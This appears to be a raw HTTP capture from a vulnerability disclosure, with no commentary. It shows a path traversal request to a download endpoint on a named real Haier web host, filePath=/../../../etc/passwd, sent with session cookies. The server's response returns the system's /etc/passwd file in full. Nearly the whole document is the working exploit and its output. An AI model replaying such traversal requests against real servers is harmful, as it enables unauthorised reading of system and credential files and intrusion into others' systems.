 GET
/HaierAF/login4webapp/downLoadFile.action?filePath=/../../../../../../../../../../../../
etc/passwd HTTP/1.1
Host: homesecurity.haier.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Maxthon/4.4.3.4000 Chrome/30.0.1599.101 Safari/537.36
DNT: 1
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Cookie: JSESSIONID=DB889E1B4FF6F8EBB90C0BE9EB4F757F;
ZXKJSESSIONID=c7ffee3e-6c80-f3ca-8ee8-c77ad1eef0dc***1;
_ga=GA1.2.1233162778.1423633899;
trsidsssosessionid=F1769D7376EB077A4995EA421A8066BB-10.159.63.77;
_gscu_1690714239=23637425nm20cn74;
_gscs_1690714239=23637425n6g8jq74|pv:2; _gscbrs_1690714239=1;
_gscu_345248242=23637425dvecfq74; _gscs_345248242=23637425201b8h74|pv:2;
_gscbrs_345248242=1; UniqueName=c7ffee3e-6c80-f3ca-8ee8-c77ad1eef0dc;
_acxm=c8e069ca-1b74-43e2-90df-4e614e3a9af4
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment; filename=passwd
Content-Type: application/x-msdownload;charset=GBK
Date: Wed, 11 Feb 2015 06:51:38 GMT
Content-Length: 943
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
mysql:x:498:500::/home/mysql:/bin/bash